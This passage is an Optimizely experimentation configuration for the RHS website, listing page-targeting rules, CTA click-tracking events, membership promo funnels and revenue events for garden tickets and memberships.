"url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
